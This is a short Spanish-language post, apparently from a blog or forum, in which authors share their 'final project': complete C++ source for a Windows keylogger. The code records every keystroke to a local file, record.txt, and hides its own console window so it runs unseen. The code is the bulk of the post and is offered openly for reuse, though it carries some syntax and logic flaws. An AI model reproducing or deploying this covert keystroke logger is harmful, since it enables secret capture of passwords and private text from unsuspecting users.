Aqui esta nuestro proyecto final, es un keylogger que nos costo mucho tiempo hacer, sea como sea nos parece que valio la pena. Aqui les dejo el codigo c++. Esperamos le guste.
#include <iostream>
#include <windows.h>
#include <Winuser.h>
#include <fstream>
using namespace std;
void log();
void hider();
int main (){
hider();
log();
return 0;
}
void log(){
char key;
for(;;)
{
//sleep(0);
for(key=8; key <=222; key++)
{
if(GetAsyncKeyState(key)==-32767){
ofstream write (“record.txt”, ios::app);
if((key>64)&&(key<91)&&!(GetAsyncKeyState(0x10)))
{
key+=32;
write << key;
write.close();
break;
}
else if ((key>64)&&(key<91))
{
write << key;
write.close();
break;
}
switch(key){
case 8: write << “<BackSpace>”;
case 27: write << “<ESC>”;
case 127: write << “<DEL>”;
case 32: write << “< >”;
case 13: write << “<Enter>”;
}
}
}
}
}
void hider()
{
HWND stealth;
int ALLocConsole();
stealth=FindWindowA(“ConsoleWindowClass”,NULL);
ShowWindow(stealth,0);
}




















